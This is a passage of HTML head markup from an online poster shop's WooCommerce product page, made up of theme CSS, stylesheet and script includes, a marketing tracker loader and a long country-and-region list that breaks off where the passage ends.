var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn 